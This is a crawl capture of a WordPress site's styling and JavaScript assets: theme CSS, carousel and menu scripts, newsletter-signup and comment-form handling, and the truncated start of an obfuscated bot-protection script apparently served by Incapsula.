	.page-template-page_watch .row.alignfull.main-banner-content .button.top { position:absolute; top: 25%; }

	.page-template-page_watch .main-banner-content .button { font-size: 21px; width: 300px !important; height: 75px !important; line-height:75px !important; background-color: #ffcd05; }
	
	.page-template-page_watch .join-row-content { display:flex; align-items: center; height: auto !important; }
	.page-template-page_watch .join-row-content .column-2 { display:block; margin-top: 120px; margin-bottom: 120px; }
	.page-template-page_watch .join-row-content .column-2 .form-content { margin-left: 0; width: 763px; }
	.page-template-page_watch .join-row-content .main-headline { text-align:center; }
	.watch-subscribe #mc_embed_signup_scroll { justify-content: center;}
	.page-template-page_watch #subscribe { padding: 0; margin-bottom: 0px !important; }
	.watch-subscribe .join-row-content .mc-field-group { width:300px; }
	.page-template-page_watch .page .main-headline { font-size: 45px; line-height: 55px; }
	.page-template-page_watch .content-row .column-2 .page hr { display:block; border: 2px solid #000; width: 80px; align-items: left; margin-right: auto; text-align: left; margin: 0 0 35px; }

	.page-template-page_watch .imglinks-content { grid-gap: 20px; margin-bottom: 120px; }

	.page-template-page_watch #watch-content .row.two-column.top-featured-content-row { margin-top: 100px; margin-bottom: 120px; }
	.page-template-page_watch .top-featured-content-row hr { display:block; border: 4px solid #FFCD05; width: 54px; margin: 0 !important; }
	.page-template-page_watch .imglinks-content .top-featured-content-row .featured-content .content-title  { color: #E1841F !important; font-size: 36px; line-height: 50px; letter-spacing: 5.4px; }

	.page-template-page_watch .dpsp-has-spacing .dpsp-networks-btns-wrapper li { margin: 0 20px !important;}
	.page-template-page_watch .dpsp-has-spacing .dpsp-networks-btns-wrapper > :first { margin-left:0 !important;}
	.page-template-page_watch .dpsp-network-icon-inner { width: 46px !important; height: 46px !important; }
	.page-template-page_watch .dpsp-button-style-8 .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn .dpsp-network-icon { width: 46px !important; height: 46px !important; margin: 0 !important;}
	.page-template-page_watch .dpsp-size-large .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn .dpsp-network-icon-inner { height: 46px !important; }
	.page-template-page_watch .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon { border: none !important; }
	.page-template-page_watch .dpsp-size-large .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label { width: 46px !important; height: 46px !important; }
	.page-template-page_watch .dpsp-network-icon svg { top:2px !important; } 
	.page-template-page_watch a.button:hover { background-color: #FFD83B!important; opacity: 1 !important; }

}

@media all and (-ms-high-contrast: none) and (min-width:1366px), (-ms-high-contrast: active) and (min-width:1366px) {

	.join-row-content .column-2 { -ms-grid-columns: 62.5% 38%; }
	.join-row-content .column-2 .form-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.join-row-content .column-2 .join-content { -ms-grid-column: 2; }
	.podcast-row-background { -ms-grid-columns: 4% 22% 38% 22% 13%; }
	.podcast-row-content { -ms-grid-columns: 20% 21% 59%; }

	.page-template-page_blog .breadcrumbs-menu { -ms-grid-columns: 70% 30%; }
	.page-template-page_blog .row.fixed-width.post-row-content { -ms-grid-columns: 12% 44% 44%; }
	.join-row.blog-subscribe .join-row-content .column-2 { -ms-grid-columns: 34% 64%; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content { -ms-grid-column: 1; -ms-grid-column-span: 1; }

}

--- FILE ---
content_type: application/javascript
request_url: https://mahogany.com/wp-content/themes/mahogany/js/flickity.init.js?ver=1.9.0
body_size: -175
content:
jQuery(function($){$('.main-carousel').flickity({cellAlign:'left',contain:false,autoPlay:6000,wrapAround:true,selectedAttraction:0.009,friction:0.3,prevNextButtons:false,});});

--- FILE ---
content_type: application/javascript
request_url: https://mahogany.com/wp-content/themes/mahogany/js/inc.js?ver=1.1.21.01
body_size: 4804
content:
(function($) {
    'use strict';

    // remove <p> from around img
    $("p:has(img) img").unwrap()

    $("p:has(img)").each(function() {
        $(this).before( $(this).find("img") );
        if(!$.trim(this.innerHTML).length) $(this).remove();
    });

    $('.menu-push').click(function(){
        $('.site-container').toggleClass('active');
        $('#menu-push').toggleClass('active');
        $('.zeynep-overlay').toggleClass('active');
    });
    $('.zeynep-overlay').click(function(){
        $('.site-container').toggleClass('active');
        $('#menu-push').toggleClass('active');
        $('.zeynep-overlay').toggleClass('active');
    });

    // init zeynepjs
    // var zeynep = $('.zeynep').zeynep({
    //     onClosed: function () {
    //         // enable main wrapper element clicks on any its children element
    //         $("body .site-container").attr("style", "");

    //         console.log('the side menu is closed.');
    //     },
    //     onOpened: function () {
    //         // disable main wrapper element clicks on any its children element
    //         $("body .site-container").attr("style", "pointer-events: none;");

    //         console.log('the side menu is opened.');
    //     }
    // });

    // // handle zeynep overlay click
    // $(".zeynep-overlay").click(function () {
    //     zeynep.close();
    // });

    // open side menu if hamburger menu is clicked
    // $(".menu .hamburger, .menu-header .hamburger").click(function () {
    //     if ($("html").hasClass("zeynep-opened")) {
    //         zeynep.close();
    //     } else {
    //         zeynep.open();
    //     }
    // });

    $("li.menu-item-has-children").children("a").attr('href', "javascript:void(0)");
    $("li.menu-item-has-children").click(function() {
      // $("ul.sub-menu").show();
      $(this).children("ul.sub-menu").slideToggle(200);
    });

    // Mobile Search
    $('.js-mobile-search').on('click', function() {
        toggleSearch();
    });

    
    function toggleSearch() {
        if ($('.js-mobile-search').hasClass('mobile-search-icon-close')) {
            $('.js-mobile-search').toggleClass('mobile-search-icon-close').toggleClass('mobile-search-icon');
            $('.search-form--mobile').removeClass('is-open');
        } else {
            $('.js-mobile-search').toggleClass('mobile-search-icon').toggleClass('mobile-search-icon-close');
            $('.search-form--mobile').toggleClass('is-open');
        }
    }

    // New Email Subscribe Form Submission
    $("input.subscribeBUTTON").prop("disabled",false);
    $("input.subscribeEMAIL").prop("disabled",false);
    // $("input.subscribeEMAIL").val("email@example.com");

    $("input.subscribeBUTTON").click(function() {
        var subscribeSource = $(this).attr('id')
        var SubEmail = $("#" + subscribeSource + " input.subscribeEMAIL").val();
        var SubFake = $("#" + subscribeSource + " input.fakeEMAIL").val();
        if ($("#" + subscribeSource + " input.subscribeFirstName").length > 0) {
            var firstName = $("#" + subscribeSource + " input.subscribeFirstName").val();
        } else { var firstName = '' }
        if ($("#" + subscribeSource + " input.subscribeLastName").length > 0) {
            var lastName = $("#" + subscribeSource + " input.subscribeLastName").val();
        } else { var lastName = '' }
        if ($("#" + subscribeSource + " input.subscribeSubscriptions").length > 0) {
            var subscriptions = $("#" + subscribeSource + " input.subscribeSubscriptions").val();
        } else { var subscriptions = '' }
        // console.log(subscribeSource + " : " + SubEmail + " : " + SubFake)
        if (!(SubEmail == "" || SubEmail == "email@example.com" || SubEmail == "Email Address*") || SubEmail == "Your Email Address") {
            var APIstr = "https://apis.dayspring.com/api/newsletter/subscribewithname/(in)courage/"+ subscribeSource + "/" + SubEmail + "/" + SubFake + "?firstName=" + firstName + "&lastName=" + lastName + "&listnames=" + subscriptions;
            var jqxr = $.post(APIstr, function () {
            }).done(function () {
                $("input.subscribeEMAIL").val("");
                $('.subscribe-form-error, .optinERROR').fadeOut( 200 );
                $('.subscribe-form-success, .optinSUCCESS').fadeOut( 200 );
                $('.subscribe-form, .subscribeFORM').fadeOut( 200, function() {
                    $('.subscribe-form-success, .optinSUCCESS').fadeIn( 200 );
                    $("input.subscribeEMAIL").prop("disabled",true);
                    $("input.subscribeEMAIL").css({"border-color":"#dfdfdf"});
                    $("input.subscribeEMAIL").css({"background-color":"#f9f9f9"});
                }); 
            }).fail(function () {
                $('.subscribe-form-success, .optinSUCCESS').fadeOut( 200 );
                $('.subscribe-form-error, .optinERROR').fadeIn( 200 );
                $('input.fakeEMAIL').css({"border-color":"#9e9e9e"});
            });					  
        }
    });

    $("input.subscribeEMAIL").keypress(function (e) {
        if (e.which == 13) {
            e.preventDefault();
            $("input.subscribeBUTTON").click();
        }
    });

    // Slick Slider for posts on home page
    $('.post-slider').slick({
        slidesToScroll: 1,
        slidesToShow: 1,
        centerMode: true,
        arrows: false,
        dots: true
    });

    $('.resources-slider').slick({
        slidesToScroll: 1,
        slidesToShow: 1,
        centerMode: true,
        arrows: false,
        dots: true
    });

    $(document).ready(function(){

        $(".author-bio-open").click(function () {
            var authorOpen = $(this).data('author');
            $("span.author-bio.short-" + authorOpen).hide();
            $("span.author-bio.full-" + authorOpen).show();
        });

        $(".author-bio-close").click(function () {
            var authorOpen = $(this).data('author');
            $("span.author-bio.short-" + authorOpen).show();
            $("span.author-bio.full-" + authorOpen).hide();
        });

        $(".book-link-open").click(function () {
            var authorOpen = $(this).data('book');
            $("p.book-desc.short-" + authorOpen).hide();
            $("p.book-desc.full-" + authorOpen).show();
        });

        $(".book-link-close").click(function () {
            var authorOpen = $(this).data('book');
            $("p.book-desc.short-" + authorOpen).show();
            $("p.book-desc.full-" + authorOpen).hide();
        });

        $('body').on('searchwpModalOnShow', function(e) {
            // Focus an input in the template.
            $('input.search-field').focus();
        });

        $('.contributor-group-images.one, .contributor-group-images.two').slick({
            draggable: true,
            autoplay: false, /* diabling auto-rotation  */
            autoplaySpeed: 5000,
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            touchThreshold: 1000,
            speed: 900,
            fade: true,
            cssEase: 'linear',
            arrows: false, 
            pauseOnFocus: false,
            pauseOnHover: false
        });


    // Blog Page - Recent Posts
        var ppp = 8; // Post per page
        var pageNumber = 1;
        var categoryName = $("#categoryName").val();
        var notPostId = $("#notPostId").val();
        var authorId = $("#authorId").val();
        var searchTerm = $("#searchTerm").val();

        function load_posts(){
            pageNumber++;
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&categoryName=' + categoryName + '&notPostId=' + notPostId + '&authorId=' + authorId + '&searchTerm=' + searchTerm + '&action=more_post_ajax';
            $.ajax({
                type: "POST",
                dataType: "html",
                url: ajax_posts.ajaxurl,
                data: str,
                success: function(data){
                    var $data = $(data);
                    if($data.length){
                        $("#ajax-posts").append($data);
                        $("#more_posts").attr("disabled",false);
                    } else{
                        $("#more_posts").attr("disabled",true);
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }

            });
            return false;
        }

        $("#more_posts").on("click",function(){ // When btn is pressed.
            $("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });

        $('.author-slider').slick({
            slidesToScroll: 1,
            slidesToShow: 1,
            centerMode: true,
            arrows: false,
            dots: false,
            mobileFirst: true,
            // prevArrow: '<i class="fas fa-chevron-left slick-prev"></i>',
            // nextArrow: '<i class="fas fa-chevron-right slick-next"></i>',
            responsive: [
                {
                  breakpoint: 767,
                  settings: {
                    centerPadding: '40px',
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    dots: true,
                    centerMode: false,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    speed: 1000
                  }
                },
                {
                  breakpoint: 1366,
                  settings: {
                    centerPadding: '40px',
                    slidesToShow: 6,
                    slidesToScroll: 6,
                    dots: true,
                    centerMode: false,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    speed: 1000
                  }
                }
              ]
        });

    });

    // Sticky Sharing
    var $share = $('.social-content');

    if ($share.length) {
        var shareTop = $share.offset().top - 100;
        var contentBottom = $('.content').offset().top + $('.content').outerHeight(false);
        var shareState = 0;
        
        // console.log(contentBottom + '*' + shareState + '*' + shareTop + '*' + $(window).scrollTop() + '*' + $share.outerHeight());

        // Set Initial State
        if (contentBottom <= $(window).scrollTop() + $share.outerHeight() + 100) {
            toggleStickySharing('bottom');
            shareState = 2;			
        } else if (shareTop <= $(window).scrollTop()) {
            toggleStickySharing('sticky');
            shareState = 1;			
        } else if (shareTop > $(window).scrollTop()) {
            toggleStickySharing('top');
            shareState = 0;			
        }

        // Listen On Scroll
        $(window).scroll(function() {
            // console.log(contentBottom + '*' + shareState + '*' + shareTop + '*' + $(window).scrollTop() + '*' + $share.outerHeight());
            if (contentBottom <= $(window).scrollTop() + $share.outerHeight() + 100) {
                if (shareState !== 2) {
                    toggleStickySharing('bottom');
                    shareState = 2;
                }
            } else if (shareTop <= $(window).scrollTop() && shareState !== 1) {
                toggleStickySharing('sticky');
                shareState = 1;
            } else if (shareTop > $(window).scrollTop() && shareState !== 0) {
                toggleStickySharing('top');
                shareState = 0;
            }

            if (shareState == 0 && $share.offset().top !== shareTop) {
                shareTop = $share.offset().top;
            } 
        });
    }

    function toggleStickySharing(position) {
        // console.log(position)
        if (position == 'sticky') {
            $share.removeClass('fixed-bottom').addClass('fixed');            
        } else if (position == 'top') {
            $share.removeClass('fixed').removeClass('fixed-bottom');            
        } else {
            $share.removeClass('fixed').addClass('fixed-bottom');           
        }
    }

    // A Moment to Breathe
    $(document).ready(function($){
        $("#order-now").click(function () {
        $("html,body").animate({ scrollTop: ($('#where-to-buy').offset().top) }, 800 );
        return false;
        });

        $('[data-remodal-id=modal1]').remodal({ });
        $('[data-remodal-id=modal2]').remodal({ });
    });

    // resize post height on home
    // can't do window resize because it adds it up weird and makes the divs too tall
    $(window).load(function() {
        if ($(window).width() >= 1023) {
            var height = $(".featured-content-row div.secondary-post > a:nth-child(1) > div").height();
            var heightb = $(".featured-content-row div.secondary-post > a:nth-child(2) > div").height();
           // console.log('o: ' + height + " t: " + heightb)
            if (heightb > height) {
              //  console.log('x: '+heightb)
                $(".featured-content-row div.secondary-post > a > div.post-heading").css({"height": heightb + 61});
            } else {
              //  console.log('y: '+height)
                $(".featured-content-row div.secondary-post > a > div.post-heading").css({"height": height + 61});
            }

            // for meet the contributors on home page
            var contImageWidth = $(".contributor-row .desktop-only .contributor-group img.photo").width();
            $(".contributor-row .desktop-only .contributor-group img.photo").css({"height":contImageWidth});
            $(window).on('resize', function(){
                var contImageWidth = $(".contributor-row .desktop-only .contributor-group img.photo").width();
                $(".contributor-row .desktop-only .contributor-group img.photo").css({"height":contImageWidth});
            });

        }
    });

    $(window).scroll(function() {    
        var scroll = $(window).scrollTop();
    
        if (scroll >= 80) {
            $(".title-area").removeClass("fixed-logo");
        } else {
            $(".title-area").addClass("fixed-logo");
        }
    });

/**
   * Create a waypoint to make the header sticky
   *
   */

  var ClsStickyHeader = {
    stickies: [],
    totalOffset: 0,

    init: function($firstStickyEl) {
        var that = this;

        that.queueSticky($firstStickyEl);
        var firstElHeight = $firstStickyEl.outerHeight(true);

        enquire.register('screen and (min-width: ' + (1) + 'px)', {
            match: function() {
                that.createSticky(0, firstElHeight * -1);
            },
            unmatch: function() {
                that.destroyAllStickies();
            }
        });
    },

    queueSticky: function($el) {
        this.stickies.push({
            el: $el
        });
    },

    createSticky: function(index, customOffset) {
        var that = this;

        var sticky = this.stickies[index];
        if (typeof(sticky) == 'undefined') {
            return;
        }

        var offset = (typeof(customOffset) != 'undefined') ? customOffset : this.totalOffset;

        sticky.waypointSticky = new Waypoint.Sticky({
            element: sticky.el,
            offset: offset,
            handler: function(direction) {
                setTimeout(function() {
                    if (direction == 'down') {
                        sticky.el.css('top', that.totalOffset+'px');
                        sticky.height = sticky.el.outerHeight(true);
                        that.totalOffset += sticky.height;
                        that.createSticky(index+1);
                    } else {
                        sticky.el.css('top', '');
                        that.totalOffset -= sticky.height;
                        that.destroySticky(index+1);
                    }
                }, 10);
            }
        });
    },

    destroySticky: function(index) {
        var sticky = this.stickies[index];
        if (typeof(sticky) == 'undefined' || typeof(sticky.waypointSticky) == 'undefined') {
            return;
        }

        sticky.waypointSticky.destroy();
    },

    destroyAllStickies: function() {
        var stickiesLen = this.stickies.length;
        for (var x=0; x<stickiesLen; x++) {
            if (typeof(this.stickies[x].waypointSticky) != 'undefined') {
                this.stickies[x].waypointSticky.destroy();
            }
        }
        this.totalOffset = 0;
    }
  };

    if (!$("body").hasClass("home")) {
        ClsStickyHeader.init($('.for-sticky'));
    } else {
        if ($(window).width() <= 1023) {
            ClsStickyHeader.init($('.for-sticky'));
        }
    }

}(jQuery));

// Twitter counter
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^https:/.test(d.location)?'https':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');

// tabbing, focus outline
function handleFirstTab(e) {
    if (e.keyCode === 9) {
        document.body.classList.add('user-is-tabbing');
      
        window.removeEventListener('keydown', handleFirstTab);
        window.addEventListener('mousedown', handleMouseDownOnce);
    }
}
  
function handleMouseDownOnce() {
    document.body.classList.remove('user-is-tabbing');
    
    window.removeEventListener('mousedown', handleMouseDownOnce);
    window.addEventListener('keydown', handleFirstTab);
}
  
window.addEventListener('keydown', handleFirstTab);

// Get Cookies for Comment Form
if (document.body.classList.contains('post-template-default')) {
    if (document.cookie.split(';').some((item) => item.trim().startsWith('comment_author_'))) {
        const commentAuthName = document.cookie
            .split('; ')
            .find(row => row.startsWith('comment_author_'))
            .split('=')[1];
        document.getElementById("author").value = decodeURIComponent(commentAuthName.replace(/\+/g,' '));
    } 
    if (document.cookie.split(';').some((item) => item.trim().startsWith('comment_author_email_'))) {
        const commentAuthEmail = document.cookie
            .split('; ')
            .find(row => row.startsWith('comment_author_email_'))
            .split('=')[1];
        document.getElementById("email").value = decodeURIComponent(commentAuthEmail);
    } 
    if (document.cookie.split(';').some((item) => item.trim().startsWith('comment_author_url_'))) {
        const commentAuthUrl = document.cookie
            .split('; ')
            .find(row => row.startsWith('comment_author_url_'))
            .split('=')[1];
        document.getElementById("url").value = decodeURIComponent(commentAuthUrl);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://mahogany.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=724864241
body_size: 20394
content:
var _0x528d=['\x66\x77\x78\x4a','\x77\x35\x6e\x43\x6d\x6c\x4c\x44\x73\x63\x4f\x6b\x77\x37\x68\x34\x4c\x48\x4c\x43\x6a\x57\x55\x52\x58\x32\x59\x39\x66\x38\x4f\x4a','\x77\x36\x77\x43\x50\x6e\x49\x36','\x77\x36\x44\x44\x69\x73\x4b\x6a\x77\x72\x44\x43\x67\x4d\x4f\x77\x53\x38\x4b\x38','\x44\x69\x58\x44\x75\x38\x4b\x57\x77\x71\x7a\x43\x70\x63\x4f\x69\x77\x71\x4c\x44\x70\x53\x6e\x43\x76\x38\x4f\x39\x46\x63\x4b\x53\x56\x30\x46\x6c\x77\x36\x4d\x3d','\x77\x6f\x33\x44\x71\x63\x4b\x39\x77\x35\x2f\x43\x6a\x4d\x4f\x68','\x77\x34\x37\x43\x73\x73\x4f\x70\x77\x72\x49\x6f\x77\x34\x45\x6e\x51\x51\x3d\x3d','\x77\x35\x7a\x43\x6a\x53\x48\x44\x76\x4d\x4f\x4a\x4d\x48\x58\x43\x76\x6c\x66\x44\x74\x73\x4b\x6f\x64\x4d\x4b\x38\x77\x6f\x74\x2f','\x5a\x63\x4b\x69\x4a\x41\x58\x43\x74\x53\x59\x3d','\x4d\x38\x4f\x37\x51\x53\x38\x53','\x51\x4d\x4f\x41\x57\x51\x67\x53\x77\x35\x62\x43\x6b\x38\x4b\x48\x47\x55\x39\x47\x4c\x73\x4b\x34\x41\x38\x4b\x6f\x77\x71\x56\x59\x58\x73\x4f\x43\x77\x70\x49\x3d','\x4d\x6e\x30\x45\x77\x35\x63\x54\x77\x70\x62\x43\x74\x73\x4f\x4b\x46\x63\x4f\x32','\x44\x69\x58\x44\x75\x38\x4b\x57\x77\x71\x7a\x43\x70\x63\x4f\x69\x77\x71\x4c\x44\x70\x53\x6e\x43\x73\x4d\x4f\x73\x44\x73\x4b\x32\x54\x6b\x46\x78\x77\x37\x55\x2f\x77\x35\x70\x30\x54\x4d\x4f\x7a','\x77\x71\x76\x44\x6a\x33\x34\x3d','\x77\x6f\x54\x44\x73\x4d\x4b\x36\x77\x34\x76\x43\x6a\x63\x4f\x7a\x4b\x73\x4b\x59','\x77\x6f\x66\x44\x72\x46\x33\x44\x73\x41\x30\x2b\x77\x70\x63\x72\x45\x4d\x4b\x32\x46\x31\x37\x43\x6d\x63\x4f\x75\x77\x35\x51\x2f\x77\x37\x68\x38\x77\x72\x33\x44\x6a\x4d\x4f\x59\x77\x37\x33\x43\x6f\x79\x59\x68\x55\x51\x3d\x3d','\x77\x71\x62\x43\x6e\x58\x44\x43\x69\x63\x4b\x38','\x4f\x32\x44\x44\x68\x52\x64\x38\x77\x34\x46\x33','\x5a\x45\x50\x43\x72\x44\x49\x3d','\x77\x37\x62\x44\x6b\x38\x4f\x47\x57\x73\x4f\x6a\x77\x36\x42\x57','\x77\x36\x50\x44\x6a\x4d\x4b\x65\x77\x71\x44\x43\x6e\x63\x4f\x75\x43\x38\x4b\x30\x77\x34\x41\x79\x62\x32\x35\x4a\x77\x71\x2f\x44\x70\x54\x31\x51\x55\x6a\x33\x43\x6d\x77\x3d\x3d','\x77\x35\x76\x43\x6f\x38\x4f\x77\x77\x6f\x51\x68','\x47\x4d\x4b\x4e\x43\x67\x3d\x3d','\x77\x72\x2f\x43\x69\x57\x6a\x43\x6d\x63\x4b\x72\x49\x63\x4b\x6c\x77\x71\x41\x4e\x46\x41\x3d\x3d','\x77\x36\x50\x44\x6a\x4d\x4b\x65\x77\x71\x44\x43\x6e\x63\x4f\x75\x43\x38\x4b\x30\x77\x34\x41\x79\x62\x32\x35\x57\x77\x71\x50\x44\x71\x43\x35\x51\x47\x7a\x33\x43\x6c\x73\x4f\x4a','\x4d\x54\x48\x44\x69\x41\x3d\x3d','\x77\x6f\x6b\x62\x77\x70\x54\x44\x6b\x6b\x73\x44\x77\x37\x4a\x31\x5a\x42\x4c\x43\x73\x51\x3d\x3d','\x57\x63\x4f\x49\x51\x51\x55\x61\x77\x34\x44\x44\x69\x63\x4b\x2f\x44\x67\x4e\x69\x44\x63\x4b\x45\x43\x4d\x4b\x6a\x77\x71\x4a\x4a\x52\x63\x4f\x45\x77\x70\x49\x70\x61\x43\x6a\x44\x6a\x73\x4f\x62\x4b\x78\x30\x4e','\x51\x4d\x4f\x71\x65\x4d\x4f\x50\x77\x35\x42\x31','\x77\x34\x50\x44\x67\x4d\x4b\x53\x77\x6f\x50\x43\x76\x73\x4f\x4c\x51\x4d\x4b\x31\x77\x35\x45\x6a\x65\x48\x56\x77\x77\x71\x48\x44\x67\x69\x5a\x57\x47\x32\x58\x44\x6b\x38\x4b\x4e','\x63\x4d\x4f\x34\x59\x41\x6e\x44\x72\x73\x4f\x6c\x77\x37\x4d\x6a\x46\x79\x64\x54\x77\x71\x56\x46\x77\x70\x30\x53\x77\x71\x4d\x68\x4a\x4d\x4b\x61\x43\x73\x4f\x53\x77\x34\x34\x48\x77\x71\x37\x44\x68\x73\x4b\x4b\x77\x35\x46\x42\x49\x67\x3d\x3d','\x48\x30\x51\x51\x77\x72\x39\x59','\x53\x41\x52\x62\x77\x35\x4c\x44\x75\x73\x4b\x55\x77\x37\x37\x44\x73\x46\x6a\x44\x68\x30\x34\x3d','\x77\x36\x7a\x44\x69\x63\x4f\x34\x54\x4d\x4f\x30\x77\x37\x74\x35\x77\x35\x38\x3d','\x48\x79\x41\x34\x77\x36\x6e\x43\x6f\x4d\x4f\x4c\x77\x70\x42\x72\x47\x6a\x59\x63\x62\x4d\x4b\x37\x4b\x54\x4a\x35\x77\x35\x48\x43\x6f\x45\x34\x2f\x48\x63\x4b\x30\x77\x70\x66\x43\x6f\x42\x6a\x44\x69\x38\x4f\x69\x77\x36\x68\x61\x57\x63\x4b\x33\x77\x71\x6e\x44\x73\x58\x5a\x78\x4f\x73\x4f\x68\x51\x38\x4f\x51\x43\x32\x67\x72\x77\x35\x70\x55\x61\x41\x50\x43\x72\x73\x4f\x79\x53\x38\x4b\x35\x47\x4d\x4f\x41\x64\x48\x4c\x43\x76\x73\x4f\x52\x46\x63\x4f\x65\x61\x6b\x72\x44\x76\x4d\x4f\x6f\x77\x35\x62\x44\x6a\x42\x34\x41\x4b\x4d\x4f\x50\x77\x71\x7a\x43\x72\x41\x41\x41\x4f\x38\x4f\x68\x77\x71\x6e\x43\x75\x63\x4f\x53\x77\x71\x33\x44\x67\x4d\x4b\x6e\x77\x70\x6b\x7a\x61\x6b\x67\x3d','\x4a\x33\x4d\x47\x77\x34\x77\x54','\x77\x36\x54\x44\x67\x4d\x4b\x63','\x77\x37\x44\x44\x73\x73\x4b\x44','\x77\x36\x38\x4e\x4e\x6d\x49\x35\x48\x32\x33\x43\x73\x38\x4f\x46','\x77\x34\x54\x43\x69\x53\x58\x44\x70\x73\x4f\x48\x50\x6d\x2f\x43\x6f\x67\x3d\x3d','\x52\x78\x37\x44\x71\x46\x4c\x43\x74\x43\x49\x33\x47\x67\x3d\x3d','\x77\x72\x72\x44\x73\x6d\x59\x71','\x42\x43\x76\x44\x72\x73\x4b\x4b\x77\x71\x62\x43\x6f\x63\x4f\x34\x77\x72\x6e\x43\x75\x57\x50\x43\x73\x38\x4f\x75\x46\x63\x4b\x38\x58\x6b\x35\x69\x77\x35\x31\x74\x77\x6f\x4d\x32','\x77\x35\x6a\x43\x6b\x6c\x44\x44\x6f\x4d\x4f\x75','\x77\x70\x72\x43\x6a\x38\x4f\x42\x58\x46\x67\x38\x52\x4d\x4b\x36\x4e\x67\x48\x43\x70\x43\x6f\x3d','\x77\x35\x6a\x43\x75\x6e\x72\x44\x74\x53\x33\x44\x6a\x30\x50\x43\x6c\x63\x4f\x39\x77\x34\x76\x44\x72\x4d\x4f\x4c\x77\x72\x59\x36\x77\x36\x73\x6f\x77\x35\x51\x54\x49\x41\x35\x42\x62\x51\x3d\x3d','\x57\x4d\x4f\x41\x51\x78\x51\x51','\x50\x58\x63\x45\x77\x35\x34\x43\x77\x70\x30\x3d','\x51\x4d\x4f\x41\x57\x51\x67\x53\x77\x35\x62\x43\x6b\x38\x4b\x48\x47\x55\x39\x47\x4c\x73\x4b\x34\x41\x38\x4b\x6f\x77\x71\x56\x59\x58\x73\x4f\x43\x77\x70\x4a\x67\x57\x54\x50\x44\x6c\x41\x3d\x3d','\x65\x55\x66\x43\x75\x54\x52\x71','\x56\x46\x41\x52\x4f\x47\x6a\x43\x69\x30\x66\x44\x67\x38\x4f\x50\x77\x37\x77\x3d','\x77\x36\x7a\x44\x6f\x57\x30\x3d','\x55\x31\x6f\x4a\x50\x32\x37\x43\x6a\x57\x66\x44\x6b\x38\x4f\x51\x77\x37\x63\x3d','\x77\x35\x54\x43\x6d\x54\x6e\x44\x74\x73\x4f\x61\x4f\x47\x37\x43\x76\x77\x3d\x3d','\x57\x41\x68\x48\x77\x34\x54\x44\x71\x38\x4b\x49\x77\x71\x58\x44\x70\x45\x58\x44\x6a\x45\x6a\x43\x6f\x67\x3d\x3d','\x49\x38\x4f\x67\x46\x54\x66\x44\x6d\x51\x3d\x3d','\x63\x6a\x56\x64\x4d\x6e\x63\x3d','\x4a\x73\x4f\x69\x43\x79\x66\x44\x6d\x58\x45\x6f\x77\x71\x63\x36\x4a\x46\x31\x73\x4b\x51\x3d\x3d','\x41\x55\x41\x56\x77\x71\x31\x56\x4a\x41\x3d\x3d','\x56\x38\x4b\x76\x77\x34\x7a\x44\x72\x4d\x4b\x78','\x61\x6c\x37\x43\x76\x44\x4a\x37\x77\x34\x34\x3d','\x77\x35\x34\x4e\x43\x68\x2f\x43\x74\x63\x4b\x5a\x77\x70\x50\x44\x6a\x6d\x72\x43\x6e\x45\x6e\x44\x6f\x46\x48\x44\x70\x41\x39\x77','\x77\x34\x76\x43\x69\x31\x58\x44\x70\x73\x4f\x2f\x77\x37\x77\x3d','\x56\x38\x4b\x76\x77\x34\x7a\x44\x72\x4d\x4b\x78\x77\x35\x76\x44\x72\x38\x4b\x4e\x45\x38\x4f\x66\x4e\x56\x37\x43\x6c\x57\x7a\x44\x73\x77\x3d\x3d','\x77\x34\x6f\x46\x77\x36\x39\x62\x77\x72\x6a\x44\x74\x67\x3d\x3d','\x56\x78\x6f\x6b\x77\x34\x2f\x44\x68\x45\x72\x43\x6d\x55\x4d\x39\x46\x45\x56\x4f\x4f\x4d\x4f\x30\x77\x35\x48\x43\x75\x63\x4b\x77\x43\x38\x4b\x56\x58\x38\x4f\x45\x62\x67\x3d\x3d','\x77\x36\x2f\x44\x6a\x38\x4f\x46\x58\x4d\x4f\x70\x77\x36\x55\x35\x77\x37\x41\x43\x5a\x53\x51\x42\x77\x37\x48\x43\x67\x42\x62\x44\x75\x68\x6e\x43\x6c\x63\x4f\x61','\x77\x35\x6b\x4d\x62\x4d\x4f\x6f\x4c\x4d\x4f\x37\x64\x77\x48\x44\x74\x53\x5a\x62\x77\x35\x45\x3d','\x50\x33\x4d\x63\x77\x35\x41\x52\x77\x70\x54\x43\x74\x73\x4f\x4d\x43\x4d\x4b\x32\x77\x6f\x76\x44\x6f\x63\x4b\x57\x53\x4d\x4b\x38\x77\x37\x44\x44\x68\x31\x34\x4b\x43\x32\x4c\x44\x75\x4d\x4b\x4c\x77\x72\x67\x55\x61\x6e\x6e\x43\x68\x6e\x77\x3d','\x5a\x38\x4b\x78\x77\x35\x5a\x7a\x55\x51\x3d\x3d','\x51\x51\x4a\x52','\x77\x37\x52\x38\x4e\x38\x4f\x61\x46\x63\x4b\x51\x48\x6c\x72\x44\x6d\x67\x3d\x3d','\x42\x30\x51\x4b\x77\x71\x4e\x61\x4d\x54\x44\x44\x75\x38\x4b\x50\x77\x70\x59\x77\x77\x36\x37\x43\x74\x41\x70\x77\x77\x70\x33\x44\x68\x51\x33\x44\x73\x63\x4b\x34\x77\x70\x44\x43\x6d\x4d\x4b\x49\x51\x63\x4b